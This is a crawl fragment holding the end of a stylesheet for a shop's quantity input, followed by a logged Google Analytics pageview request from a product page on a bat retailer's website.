	border-radius: 2px !important;
	padding-right: 4px !important;
    color: white;
}

.quantity input.qty.text:focus {
	color: white !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=49378517&t=pageview&_s=1&dl=https%3A%2F%2Fbeaverbatcompany.com%2Fproduct%2F0-5mm-red%2F&ul=en-us%40posix&dt=RED%20%7C%20Beaver%20Bat%20Company&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=702937281&gjid=1972461244&cid=597919852.1765298000&tid=UA-16505696-1&_gid=1258670848.1765298000&_r=1&_slc=1&z=125860839
body_size: -452
content:
2,cG-3RQCWMVFX8